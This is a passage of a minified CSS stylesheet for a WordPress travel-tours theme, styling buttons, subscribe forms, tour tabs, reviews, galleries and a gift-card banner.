solid rgba(55,58,57,0.8)}.atbtn--secondary2.atbtn--transparent:hover{background:rgba(55,58,57,0.9);border-bottom:2px solid rgba(55,58,57,0.9)}.atbtn--light{position:relative;overflow:hidden}.atbtn--light:before{content:" ";display:block;position:absolute;width:100%;height:100%;background:rgba(255,255,255,0.15);left:0;top:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.atbtn--transparent{line-height:2.733em;background:transparent;color:#333 !important;border:2px
solid rgba(0,129,49,0.8)}.atbtn--transparent:hover{background:rgba(0,129,49,0.9);border-bottom:2px solid rgba(0,129,49,0.9)}.atbtn--transparent:hover{color:#fff !important}.atbtn--transparent.atbtn--medium{line-height:2.400em}.atbtn--transparent.atbtn--small{line-height:2.000em}.notices-box{display:block;width:100%;padding:25px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px;position:relative}.notices-box:before{content:" ";display:block;height:30px;width:5px;position:absolute;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);background:#01cb68}.notices-box .notices-box__list{margin:0;padding:0;list-style:none}.notices-box .notices-box__list .notices-box__item
a{display:inline !important;height:auto;padding:0
!important;line-height:normal;background:none !important;color:#008131 !important;font-weight:normal !important;text-transform:none;border-bottom:1px dashed transparent !important}.notices-box .notices-box__list .notices-box__item a:hover{color:#008131;border-bottom:1px dashed #008131 !important;text-decoration:none;background:none !important}.notices-box .notices-box__list .notices-box__item__icon{margin-right:10px;color:#01cb68}.notices-box--error:before{background:#eb7591}.notices-box--error .notices-box__item__icon{color:#eb7591 !important}.notices-box--notice:before{background:#47a0ff}.notices-box--notice .notices-box__item__icon{color:#47a0ff !important}@media (max-width: 991px){.notices-box{padding-left:50px;padding-right:50px;padding-top:30px;padding-bottom:30px}}@media (max-width: 991px) and (max-width: 767px){.notices-box{padding-left:30px}}@media (max-width: 991px) and (max-width: 767px){.notices-box{padding-right:30px}}.product-thumbnails__item{margin-top:30px}.product-box .product-thumbnails__item{width:33.33333333%}@media (max-width: 500px){.product-thumbnails__item{width:50% !important}}.title{margin-bottom:30px;position:relative}.title__primary{margin:0;line-height:1.333em;font-size:2.000em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.title__subtitle{margin-bottom:10px;font-family:'Kaushan Script';font-size:1.200em}.title--decoration-bottom-left{padding-bottom:30px}.title--decoration-bottom-left:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:0;width:50px}.title--decoration-bottom-center{padding-bottom:20px}.title--decoration-bottom-center:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);width:50px}.title--center{margin-bottom:30px;text-align:center}.title--big
.title__primary{font-size:2.400em}.title--small
.title__primary{font-size:1.333em}.title--underline{border-bottom:1px solid #e9e9e9}.title--underline-light{border-bottom:1px solid rgba(255,255,255,0.16)}.title--light{color:#fff}.title--style2
.title__primary{margin-bottom:20px}.title--style2
.title__subtitle{margin:0;margin-bottom:30px;padding-left:20px;position:relative;color:#999;font-family:Oxygen}.title--style2 .title__subtitle:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;width:5px;height:25px;top:50%;left:0;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.tours-type.section-white{padding-top:60px;padding-bottom:60px}@media (max-width: 767px){.tours-type.section-white{padding-top:40px}}@media (max-width: 767px){.tours-type.section-white{padding-bottom:40px}}.tours-type__slider{position:relative}.tours-type__slider__controls
a{display:block;position:absolute;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;color:#cdcdcd;font-size:1.600em;border-bottom:none}.tours-type__slider__controls a:hover{color:#b1b1b1}.tours-type__slider__prev{left:-40px}.tours-type__slider__next{right:-40px}.tours-type__item{position:relative;border-radius:3px;text-align:center}.tours-type__item__image{display:block;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.tours-type__item__image
img{border-radius:3px}.tours-type__item__image:hover{border-bottom:none;opacity:0.8}.tours-type__item__title{width:100%;position:absolute;bottom:25px;left:0;color:#fff;font-size:1.467em;text-align:center;text-shadow:0 2px 2px rgba(0,0,0,0.2);pointer-events:none;font-family:Oxygen;font-weight:700;font-style:normal}@media (max-width: 1200px){.tours-type__slider{padding:0
40px}.tours-type__slider__prev{left:0}.tours-type__slider__next{right:0}}.last-posts__item__container{position:relative}.last-posts__item--with-images .last-posts__item__container{margin-bottom:127.5px}.last-posts__item--with-images .last-posts__item__container--flex{margin-bottom:0}.last-posts__item--with-images .last-posts__item__content{width:80%;min-height:185px;padding:35px
30px !important;position:absolute;left:50%;bottom:70px;-moz-transform:translate(-50%,90%);-ms-transform:translate(-50%,90%);-webkit-transform:translate(-50%,90%);-o-transform:translate(-50%,90%);transform:translate(-50%,90%);overflow:hidden}.last-posts__item__content{padding:35px
30px;background:#fff;text-align:center;border-radius:3px}.last-posts__item__content-flex-shadow .last-posts__item__content{position:static !important;visibility:hidden;transform:none;padding-top:0 !important;padding-bottom:0 !important}.last-posts__item__title{margin:0;margin-bottom:15px;color:#333;font-size:1.600em;font-family:Oxygen;font-weight:700;font-style:normal}.last-posts__item__title
a{color:#333;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.last-posts__item__title a:hover{color:rgba(51,51,51,0.8);text-decoration:none}.last-posts__item__description{margin-bottom:15px}.last-posts__item__image-wrap{display:block;border-bottom:0}.last-posts__item__image-wrap:hover{border-bottom:0;opacity:0.8}.section-white .last-posts__item__content{padding-top:0}@media (max-width: 500px){.last-posts__item__content-flex-shadow{display:none}.last-posts__item--with-images .last-posts__item__container{margin-bottom:0}.last-posts__item--with-images .last-posts__item__content{width:100%;height:auto;padding:30px
0;position:static;-moz-transform:translate(0,0);-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}}.form-subscribe
input{height:50px;line-height:50px;margin:0;border:none}.form-subscribe input[type="text"]{display:inline-block;width:320px;padding:0
20px;border-radius:0;color:#333}.form-subscribe input[type="submit"]{margin:0;padding:0
30px;color:#fff;font-size:0.934em;border-radius:0;text-transform:uppercase;border:none;white-space:nowrap;background:#373a39;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe input::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe input::-moz-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen;opacity:1}.form-subscribe input:-ms-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe .yks-mailchimpFormDiv{display:inline-block;border:10px
solid rgba(255,255,255,0.2);border-radius:3px}.form-subscribe .yks-mailchimpFormDivRow{display:inline-block;width:auto;margin:0;vertical-align:middle}.form-subscribe .yks-mc-label-email-address{display:none}.form-subscribe .yks-mc-form-row-email-address{width:auto;margin-right:-10px}.form-subscribe .yks-mailchimpFormDivSubmit{margin:0}.form-subscribe .yks-mailchimpFormDivSubmit
p{margin:0}.form-subscribe
#yks_form_error_message{display:block !important;float:none;text-align:center}.form-subscribe #yks_form_error_message
ul{display:block;max-width:none;margin:0;padding:0;float:none}.form-subscribe #yks_form_error_message ul
li{display:block;width:100%;float:none;color:#fff;text-align:center}.form-subscribe #yks_form_error_message ul li:before{color:#fff}.form-subscribe .yks-status,.form-subscribe
#yks_form_error_message{width:100%;margin:0
!important;padding:0;position:absolute;bottom:-50px;font-size:0.867em}.form-subscribe .yks-status .yks-success,.form-subscribe #yks_form_error_message .yks-success{width:100%;margin:0
!important;padding:0}.form-subscribe .yks-status .yks-success p,.form-subscribe .yks-status .yks-error p,.form-subscribe #yks_form_error_message .yks-success p,.form-subscribe #yks_form_error_message .yks-error
p{margin:0
auto 10px;color:#fff;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe
#yks_form_error_message{bottom:-65px;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe .yks-mc-submit-preloader{display:none}.form-subscribe .yks-mailchimpFormDivRowField{position:relative}.form-subscribe .yks-mailchimpFormContainer{position:relative}@media (max-width: 767px){.form-subscribe input[type="text"]{width:300px}.form-subscribe .yks-status,.form-subscribe
#yks_form_error_message{position:static}.form-subscribe
#yks_form_error_message{margin-bottom:10px !important}}@media (max-width: 500px){.form-subscribe .yks-mailchimpFormDiv{display:block}.form-subscribe .yks-mailchimpFormDivRow{display:block;width:100%}.form-subscribe .yks-mc-form-row-email-address{width:100%;margin:0}.form-subscribe input[type="text"],.form-subscribe input[type="submit"]{width:100%}}.form-subscribe{padding:80px
0;position:relative;overflow:hidden;text-align:center;color:#fff;z-index:1}.form-subscribe--full-width{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}.form-subscribe__bg{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-2}.form-subscribe__shadow{width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1;background:#008131;opacity:0.9}.form-subscribe__title{margin-bottom:20px;font-size:1.867em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.form-subscribe__description{font-family:'Kaushan Script';font-size:1.200em;margin-bottom:20px}.form-subscribe__form-wrap{position:relative}.form-subscribe__form-wrap .yikes-easy-mc-form{display:inline-block;line-height:50px;width:auto;border:10px
solid rgba(255,255,255,0.2);border-radius:3px}.form-subscribe__form-wrap .yikes-easy-mc-form span.EMAIL-label{display:none}.form-subscribe__form-wrap .yikes-easy-mc-form
label{margin:0;width:auto;position:relative}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button{display:inline-block;height:50px;width:auto;margin:0
0 0 -5px !important;padding:0
30px;border:none;border-radius:0;color:#fff;font-size:0.934em;text-transform:uppercase;white-space:nowrap;background:#373a39;font-family:Oxygen;font-weight:700;font-style:normal;vertical-align:top}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button:active{box-shadow:none}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button:focus{outline:none}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email{display:inline-block;width:320px;height:50px;line-height:50px;margin:0;padding:0
20px;border:none;outline:0;border-radius:0;background:#fff;color:#333}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email::-webkit-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email::-moz-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen;opacity:1}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email:-ms-input-placeholder{color:#a6a6a6;font:normal 300 1em/3.333em Oxygen}.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email:focus{outline:0}.form-subscribe__form-wrap .yikes-easy-mc-form .form-field-description{margin:0}.form-subscribe__form-wrap .edit-link{display:none}.form-subscribe__form-wrap .yikes-easy-mc-error-message,.form-subscribe__form-wrap .yikes-easy-mc-success-message{width:100%;margin:0;padding:0;background:transparent;position:absolute;bottom:-40px;left:0;text-align:center;color:#fff;font-size:0.867em;font-family:Oxygen;font-weight:700;font-style:normal}@media (max-width: 767px){.form-subscribe__form-wrap .yikes-easy-mc-error-message,.form-subscribe__form-wrap .yikes-easy-mc-success-message{position:static;margin-bottom:10px}}@media (max-width: 500px){.form-subscribe{padding-left:15px;padding-right:15px}.form-subscribe--full-width{margin-left:-15px;margin-right:-15px}.form-subscribe__form-wrap .yikes-easy-mc-form{display:block}.form-subscribe__form-wrap .yikes-easy-mc-form label,.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-submit-button,.form-subscribe__form-wrap .yikes-easy-mc-form .yikes-easy-mc-email{width:100%;margin:0
!important}}.social-icons__title{font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.social-icons__icon{display:inline-block;width:50px;height:50px;margin-top:25px;margin-right:10px;position:relative;border-radius:100%;color:#fff;font-size:1.467em;background:#008131;border-bottom:none !important;opacity:0.8;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.social-icons__icon:hover{color:#fff;opacity:1}.social-icons__icon:focus{color:#fff;outline:0}.social-icons__icon:last-child{margin-right:0}.social-icons__icon--facebook{background:#3b5998}.social-icons__icon--twitter{background:#00acee}.social-icons__icon--google{background:#dd4b39}.social-icons__icon--pinterest{background:#c8232c}.social-icons__icon--linkedin{background:#0e76a8}.social-icons__icon--instagram{background:#3f729b}.social-icons__icon--dribbble{background:#ea4c89}.social-icons__icon--tumblr{background:#5eab1f}.social-icons__icon--vk{background:#597da3}.social-icons__icon
i{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-icons--square .social-icons__title{font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase}.social-icons--square .social-icons__icon{width:40px;height:40px;margin-top:15px;border-radius:3px;font-size:1.333em;border-bottom:none}.tours-tabs .nav-tabs{margin:0;border-bottom:3px solid #008131}.tours-tabs .nav-tabs
li{margin-bottom:0;margin-right:8px;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.tours-tabs .nav-tabs li:last-child{margin-right:0}.tours-tabs .nav-tabs li
a{height:50px;line-height:51px;margin:0;padding:0
35px;color:#333;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;border:none;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;background:#fff;-webkit-transition:background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;-o-transition:background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out;transition:background 0.2s ease-in-out, height 0.2s ease-in-out, margin 0.2s ease-in-out}.tours-tabs .nav-tabs li a:hover{background:#fff}.tours-tabs .nav-tabs
li.active{box-shadow:none}.tours-tabs .nav-tabs li.active
a{height:53px;line-height:57px;margin-top:-3px;border:none;background:#008131;color:#fff}.tours-tabs .tab-content{box-shadow:0 2px 3px rgba(0,0,0,0.09);background:#fff;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.tours-tabs__info{display:table;width:100%;border-bottom:1px solid #ebebeb;background:#fdfdfd}.tours-tabs__info__item{display:table-cell;height:120px;padding:20px;text-align:center;vertical-align:middle;border-right:1px solid #ebebeb}.tours-tabs__info__item:last-child{border-right:none}.tours-tabs__info__item__content{display:inline-block;padding-left:50px;position:relative;text-align:left}.tours-tabs__info__item__icon{position:absolute;left:0;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);font-size:30px;color:#008131}.tours-tabs__info__item__title{font-family:Oxygen;font-weight:700;font-style:normal;line-height:1.5em}.tours-tabs__info__item__description{font-size:0.933em;color:#a1a1a1}.tours-tabs__content
p{margin:0;margin-bottom:15px}.tours-tabs__content p:last-child{margin-bottom:0}.tours-tabs__table{width:100% !important;height:auto !important;margin:30px
0;border:none;border-top:2px solid #e4e4e4;border-bottom:2px solid #e4e4e4;font-size:0.933em}.tours-tabs__table
table{border:none;width:100% !important;height:auto !important}.tours-tabs__table thead
tr{border-bottom:1px solid #e4e4e4 !important}.tours-tabs__table
tr{border-bottom:1px solid #e4e4e4}.tours-tabs__table tr:last-child{border-bottom:none}.tours-tabs__table td,.tours-tabs__table
th{padding:20px;vertical-align:top;border:none}.tours-tabs__table__title{font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;white-space:nowrap}.tours-tabs__table
table{width:100%}.tours-tabs__table table
tr{border:none}.tours-tabs__table table
td{padding:0}.tours-tabs .tabs-accordion
.panel{margin-bottom:5px !important;border-radius:3px !important;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.tours-tabs .tabs-accordion .panel:last-child{margin-bottom:0}.tours-tabs .tabs-accordion .panel-heading{border-radius:3px}.tours-tabs .tabs-accordion .panel-heading .panel-title{-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0}.tours-tabs .tabs-accordion .panel-heading
a{display:block;height:50px;line-height:51px;padding:0
30px;background:#008131;border-bottom:none;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;color:#fff;font-size:0.933em;text-transform:uppercase;font-family:Oxygen;font-weight:700;font-style:normal}.tours-tabs .tabs-accordion .panel-heading
a.collapsed{background:#fff;color:#333;border-radius:3px}.tours-tabs .tabs-accordion .panel-body{padding:0}.tours-tabs--with-border.tours-tabs .nav-tabs
li{box-shadow:none}.tours-tabs--with-border.tours-tabs .nav-tabs li.active
a{border:1px
solid #008131;border-bottom:none}.tours-tabs--with-border.tours-tabs .nav-tabs li
a{border:1px
solid #e9e9e9;border-bottom:none}.tours-tabs--with-border.tours-tabs .tab-content{box-shadow:none;border:1px
solid #e9e9e9}@media (max-width: 767px){.tours-tabs__info__item{display:block;border-right:none;border-bottom:1px solid #ebebeb;position:relative}.tours-tabs__info__item:last-child{border-bottom:none}.tours-tabs__info__item__content{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tours-tabs__table{display:block}.tours-tabs__table thead,.tours-tabs__table tbody,.tours-tabs__table tfoot,.tours-tabs__table tr,.tours-tabs__table td,.tours-tabs__table
th{display:block}.tours-tabs__table td,.tours-tabs__table
th{padding:0}.tours-tabs__table>tr,.tours-tabs__table>thead>tr,.tours-tabs__table>tbody>tr,.tours-tabs__table>tfoot>tr{padding:20px}}@media (max-width: 500px){.tours-tabs__table>tr,.tours-tabs__table>thead>tr,.tours-tabs__table>tbody>tr,.tours-tabs__table>tfoot>tr{padding:10px}}.tour-reviews{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.tour-reviews__items>.tour-reviews__item:last-child{border-bottom:0}.tour-reviews__items
.children{margin:0}.tour-reviews__item{border-bottom:1px solid #f2f2f2;overflow:hidden}.tour-reviews__item .tour-reviews__item:last-child{padding-bottom:0;border-bottom:none}.tour-reviews__item__container{overflow:hidden}.tour-reviews__item__container+.tour-reviews__item{border-top:1px solid #f2f2f2;margin-top:40px}@media (max-width: 767px){.tour-reviews__item__container+.tour-reviews__item{margin-top:30px}}.tour-reviews__item__info{margin-right:20px;float:left;text-align:center}.tour-reviews__item__info
img{margin-bottom:15px;border-radius:100%;box-shadow:0 2px 3px rgba(0,0,0,0.09);border:6px
solid #fff}.tour-reviews__item__content__top{margin-top:10px;margin-bottom:10px;overflow:hidden}.tour-reviews__item__rating{float:left;color:#ffcd47;font-size:20px}.tour-reviews__item__rating
i{margin-right:5px}.tour-reviews__item__date{float:right;color:#c3c2c2;font-family:Oxygen;font-weight:700;font-style:normal}.tour-reviews__item__name{font-family:'Kaushan Script';font-size:1.133em}.tour-reviews__form{border-top:1px solid #e9e9e9}.tour-reviews__form__title{margin:0;margin-bottom:20px;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.tour-reviews__form__rating{margin:15px
0;font-size:1.067em;overflow:hidden}.tour-reviews__form__rating__label{margin-right:20px;float:left}.tour-reviews__form__rating
.stars{margin:0}.tour-reviews__form__rating .stars
a{margin-right:0 !important;border-right:none !important;font-size:1.333em}.tour-reviews__form__rating .stars a:hover{border-bottom:none}.tour-reviews__form__rating
i{color:#ffcd47;font-size:1.250em}.tour-reviews__form__rating i:first-child{margin-left:20px}.tour-reviews__form__item{position:relative}.tour-reviews__form input[type="text"]{width:350px}.tour-reviews__form
textarea{width:500px}.tour-reviews__form input,.tour-reviews__form
textarea{background:#fbfbfb;border:1px
solid #ebebeb;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.tour-reviews__form input:focus,.tour-reviews__form textarea:focus{border:1px
solid #d4d4d4;background-color:#fff}.tour-reviews__rating-total{overflow:hidden;border-bottom:1px solid #f2f2f2}.tour-reviews__rating-total__stars{margin-right:25px;float:left;font-size:22px}.tour-reviews__rating-total__stars
i{margin-right:5px;color:#ffcd47}.tour-reviews__rating-total__text{font-family:Oxygen;font-weight:700;font-style:normal}.tour-reviews .woocommerce-noreviews,.tour-reviews .woocommerce-verification-required,.tour-reviews .form-submit{margin:0}#tabreviews .tours-tabs__content{padding:0}.tours-tabs .tour-reviews{margin:0;background:transparent;box-shadow:none;border-radius:0}.tours-tabs .tour-reviews .section-title{display:none}@media (max-width: 767px){.tour-reviews__item__rating{float:none}.tour-reviews__item__date{float:none}.tour-reviews__form input[type="text"],.tour-reviews__form
textarea{width:100%}}.contact-info__item{display:table;width:100%}.contact-info__item__icon{display:table-cell;width:25px}.contact-info__item__icon
i{width:25px;height:25px;margin-right:10px;position:relative;background:#008131;color:#fff;border-radius:100%}.contact-info__item__icon i:before{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.contact-info__item__text{display:table-cell;vertical-align:top;font-family:Oxygen;font-weight:700;font-style:normal}.gallery__navigation{min-height:65px;line-height:65px;text-align:center;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.gallery__navigation
ul{display:block;margin:0;padding:0;list-style:none}.gallery__navigation ul>li{display:inline-block;border-left:1px solid #e9e9e9}.gallery__navigation ul>li:last-child{border-right:1px solid #e9e9e9}.gallery__navigation ul>li>a{display:block;width:100%;height:100%;padding:0
35px;color:#333;font-size:0.933em;font-family:Oxygen;font-weight:700;font-style:normal;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;position:relative;border-bottom:none}.gallery__navigation ul>li>a:hover{color:#008131;text-decoration:none}.gallery__navigation__item-current a:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.gallery__navigation--items-box{background:none;box-shadow:none;border-radius:0}.gallery__navigation--items-box ul>li{height:50px;line-height:50px;margin-right:20px;border-left:none;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.gallery__navigation--items-box ul>li:last-child{margin-right:0;border-right:none}.gallery__items{margin-bottom:-30px}.gallery__item{display:block;position:relative;border-bottom:none;overflow:hidden}.gallery__item:hover{border-bottom:none}.gallery__item:hover
.gallery__item__info{opacity:1}.gallery__item-wrap{padding-bottom:30px}.gallery__item__info{opacity:0;display:block;width:100%;height:100%;position:absolute;top:0;left:0;text-align:center;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;overflow:hidden}.gallery__item__info__content{display:block;width:90%;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#fff;z-index:2;overflow:hidden}.gallery__item__title{display:block;margin:0;font-size:1.200em;font-weight:bold}.gallery__item__description{display:block;font-size:1.067em;text-transform:uppercase;font-weight:bold}.gallery__item__delimiter{display:inline-block;width:60px;height:1px;margin-bottom:3px;background:#fff;opacity:0.5}.gallery__item__shadow{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.9;border-radius:0;z-index:1}.gallery
.pagination{text-align:center}.gallery .pagination
a{display:inline-block;width:55px;height:55px;line-height:58px;margin-right:10px;border-radius:3px;position:relative;background:#eaeaea;color:rgba(51,51,51,0.7);font-size:0.933em;text-transform:uppercase;border-bottom:none;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.gallery .pagination a:hover{cursor:pointer;color:rgba(51,51,51,0.9);background:#e6e6e6}.gallery .pagination .jp-previous,.gallery .pagination .jp-next{margin:0;position:relative}.gallery .pagination .jp-previous:before,.gallery .pagination .jp-next:before{position:absolute;top:50%;left:50%;font-family:FontAwesome;font-size:1.571em;font-weight:normal;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.gallery .pagination .jp-previous{float:left}.gallery .pagination .jp-previous:before{content:"\f104"}.gallery .pagination .jp-previous:hover{text-decoration:none}.gallery .pagination .jp-next{float:right}.gallery .pagination .jp-next:before{content:"\f105"}.gallery .pagination .jp-next:hover{text-decoration:none}.gallery .pagination .jp-disabled,.gallery .pagination .jp-current{opacity:0.55}.gallery .pagination .jp-disabled:hover,.gallery .pagination .jp-current:hover{cursor:default;background:#eaeaea;color:rgba(51,51,51,0.7)}.gallery.gallery--page.gallery--withbanner{margin-top:-40px}@media (max-width: 767px){.gallery.gallery--page.gallery--withbanner{margin-top:-30px}}.gallery.gallery--page.gallery--withbanner
.gallery__navigation{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px}@media (max-width: 767px){.gallery .pagination .jp-previous,.gallery .pagination .jp-next{display:none}}@media (max-width: 500px){.gallery .pagination .jp-previous,.gallery .pagination .jp-next{display:inline-block !important;float:none;margin-right:30px}.gallery .pagination .jp-previous:last-child,.gallery .pagination .jp-next:last-child{margin-right:0}.gallery .pagination
a{display:none}}.shortcode-tour-reviews.section-white{padding-top:40px;padding-bottom:40px}@media (max-width: 767px){.shortcode-tour-reviews.section-white{padding-top:30px}}@media (max-width: 767px){.shortcode-tour-reviews.section-white{padding-bottom:30px}}.shortcode-tour-reviews__item{margin-bottom:30px;padding-bottom:30px;overflow:hidden;border-bottom:1px dashed #ececec}.shortcode-tour-reviews__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.shortcode-tour-reviews__item__info{float:left;text-align:center}.shortcode-tour-reviews__item__info
img{margin-bottom:20px;border-radius:100%;border:6px
solid #fff;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.shortcode-tour-reviews__item__info__name{font-family:'Kaushan Script'}.shortcode-tour-reviews__item__content{width:100%;padding-left:140px}.shortcode-tour-reviews__item__title{margin:10px
0;font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.shortcode-tour-reviews__item__title
a{color:#333;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:none}.shortcode-tour-reviews__item__title a:hover{color:rgba(51,51,51,0.8);text-decoration:none}.shortcode-tour-reviews__item__description{color:#686868}.shortcode-tour-reviews__item__rating{margin-top:10px;color:#ffcd47;font-size:1.200em}.shortcode-tour-reviews__item__rating
i{margin-right:5px}.gift-cart{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/gift-pattern.png") #fa64ac;color:#fff}.gift-cart__box{position:relative;padding:80px;padding-left:240px}.gift-cart__bow{width:12px;height:100%;position:absolute;top:0;left:150px;background:#fff}.gift-cart__bow:after{content:" ";display:block;width:88px;height:67px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:url("https://martinelorza.com/wp-content/themes/adventure-tours/assets/images/bow.png") no-repeat}.gift-cart__title{margin:0;margin-bottom:15px;font-family:'Kaushan Script';font-size:1.600em;font-weight:normal}.gift-cart__description{font-size:1.200em}.gift-cart__button{display:inline-block;margin-top:20px;padding:0
